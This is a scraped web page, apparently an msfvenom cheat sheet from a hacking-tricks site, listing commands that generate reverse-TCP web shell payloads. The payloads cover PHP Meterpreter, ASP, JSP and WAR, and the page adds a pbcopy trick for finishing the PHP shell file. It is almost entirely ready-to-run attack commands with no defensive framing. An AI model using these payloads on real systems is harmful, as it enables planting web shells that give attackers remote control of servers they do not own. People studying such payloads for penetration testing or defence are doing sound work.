 https://mytrickstuff.com/hacks-and-tricks/msfvenom-cheat-sheet-one-page-one-code/
Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Tricks HOME JAVA PROGRAMS PYTHON HACKS PRODUCTS
Web Payloads:
PHP Meterpreter Reverse TCP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Local IP Address> LPORT=<Local
Port> -f raw > shell.php
cat shell.php | pbcopy && echo ‘<?php ‘ | tr -d ‘\n’ > shell.php && pbpaste >>
shell.php
ASP Meterpreter Reverse TCP
msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp > shell.asp
JSP Java Meterpreter Reverse TCP
msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST= LPORT= -f war > shell.war